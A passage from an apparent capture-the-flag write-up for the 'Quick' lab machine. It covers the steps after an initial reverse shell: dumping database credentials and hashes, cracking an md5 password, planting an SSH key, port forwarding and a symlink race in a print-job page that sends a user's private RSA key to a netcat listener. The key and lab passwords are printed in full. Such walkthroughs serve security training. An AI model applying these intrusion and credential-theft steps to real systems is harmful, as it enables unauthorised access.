
- Success!! I got the reverse shell back.
I modified the script a littlebit and I also created an auto runner script which needs only a user supplied base ticket number(avoid used tickets):
rce.sh:
|
|
autorce.sh:
|
|
- Note: This script is based on the EDITED rce.sh file!
I just ran it.
sh autorce.sh 6969

Privilege Escalation from sam
Manual findings
I made my shell a tty:
python -c 'import pty;pty.spawn("/bin/bash")'
I searched for suid files without snap or lib in their name in order to avoid junk.
find / -type f -perm /4000 2>/dev/null | grep -v 'snap\|lib'
- Nothing interesting
There was a db.php file when I ran gobuster on the main page in the beginning.
cat /var/www/html/db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
- I got access to db credentials!
Dumping the mysql db
mysql -h localhost -u db_adm -p
Enter password: db_p4ss
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 308
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
I listed all the databases:
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| quick |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql>
I selected quick with use quick;
I listed all the tables:
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
3 rows in set (0.00 sec)
mysql>
I dumped the users table:
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
- I got Server Admin’s password hash(md5)
Cracking the hash
I used a simple php script to brute the hash with rockyou.
|
|
I ran the script and it gave me the password relatively fast.

php expl/srvadm_crack.php
Password Found: yl51pbx
Tried Passwords:=1149368
Time taken in cracking = 6.2201700210571 sec
- I got Server Admin’s password:
srvadm@quick.htb:yl51pbx - But it didn’t work on ssh
Linpeas
- Docker is running
Interesting lines:
tcp 0 0 127.0.0.1:41433 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8081 :::* LISTEN 1088/java
tcp6 1 0 127.0.0.1:60334 127.0.0.1:80 CLOSE_WAIT 1088/java
udp 0 0 127.0.0.1:46051 127.0.0.53:53 ESTABLISHED -
[+] Users with console
root:x:0:0:root:/root:/bin/bash
sam:x:1000:1000:sam:/home/sam:/bin/bash
srvadm:x:1001:1001:,,,:/home/srvadm:/bin/bash
- Port 80/TCP is open
- There are 3 users
sam(already got it),srvadmandroot
Port forwarding
I forwarded 80/tcp in order to be able to view it in my browser.
I used ssh for port forwarding.
Firstly I copied my public ssh key(~/.ssh/id_rsa.pub) from my local machine to the target’s authorized_keys(~/.ssh/authorized_keys)
mkdir ~/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMjIupyWtjNs4Cq2PFufHj8NO/u4Sf3EQH+oXs6FwUYQ5nMOcHF2c3B+KdsLlKqSloN/uZsvPaJe+U8nnHsN7U6K6ulhfHOkoha9CkJsXheWmHiMbPODY2SuSiOER7anSQyhDfkE7ICw2pPPwRZ/6wFA4MCbXsqveDhpn3Mc1NUq+EAT2gXaMk0LQhJYJd+160Ff37a0MYaqnLiOBK4l7G5WFiQFKHL/6a8Zdym5pW/O9PO9Zs0oeK/o9xMJStYCdgzrIEjbE5b4DNwTM5slRs7tBymFP90V13UqT4oUI8eX7Q7fkL8fNCDfYbWDucnbjSPG6KhUWaI77fjupXJfKOfDHIlYQxUBgpklI0o2fSKXVMeuiflyj4hropd4LnAw/k7OQZXBdE4CJyxuTRsx5+HW2SgeLoD9JvS2yfdVVEjGh1/Om7bAWhiKUfGVEfiXeJfPJRbuxNmUxiGs5weOws0/+Z76VakbPEd8rJnWjx7LShsUl8NnGuILyLbppfYTc= matesz@MLKali" >> .ssh/authorized_keys
Then I connected with ssh in order to test it.
ssh sam@quick.htb
Now I forwarded port 80 of the box.
From my local machine:
ssh -L 8000:127.0.0.1:80 sam@quick.htb
I went back to the machine and started searching for subdomains.
The subdomain configs usually located under /etc/apache2/sites-available.
There were 2 files: 000-default.conf and default-ssl.conf.
cat 000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
- There is a subdomain named
printerv2!
I added it to my local /etc/hosts file.
127.0.0.1 printerv2.quick.htb
printerv2.quick.htb - TCP 80 (forwarded to 8000)
I went to http://printerv2.quick.htb:8000/ and I found a login page.
I tried srvadm@quick.htb:yl51pbx.

- I got in with the creds!
There are 2 links on the page.

I also looked at the page’s files from the ssh shell on the box.

- There is a possible race condition in
job.phpbecause of the little delay!
Exploiting a race condition
I made a script to change every file in the /var/www/jobs/ directory to a linkfile to srvadm’s private rsa key.
racer.sh:
|
|
- I copied this file to the box and ran it.
I also started a litener on port 9100.
nc -lvnp 9100
And I added a new printer.

- I just gave it my ip and the port I’m listening on.
Printer added

Since it is added I went to /job.php to run this php script to trigger the file creation and my script.
I didn’t write anything to the textboxes. I just hit Print and I got the ssh key!

-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
- I saved the key into
srvadm.priv
I logged in with the new key:
ssh -i files/srvadm.priv srvadm@quick.htb

- I successfully got in as
srvadm
Privilege Escalation from srvadm
Linpeas
I used scp to copy linpeas to the box.
scp -i files/srvadm.priv /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh srvadm@quick.htb:/dev/shm/
- Nothing interesting except some log files inside ~/.cache
Further investigation of ~/.cache
After some manual enumeration I found out there is also a conf.d directory in the cache folder.
This contains a printers.conf file.
There is a weird line (~/.cache/conf.d/printers.conf):
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
Url decoded form:
DeviceURI https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer
- This could be a password(
&ftQ4K3SGde8?)
I tried loggin in as root with this creds(root:&ftQ4K3SGde8?) and I got in!

root@quick:~# hostname;id;wc root.txt
quick
uid=0(root) gid=0(root) groups=0(root)
1 1 33 root.txt
Since I logged in as root I have access to the rootflag (root.txt:705c2----------------------50c5b)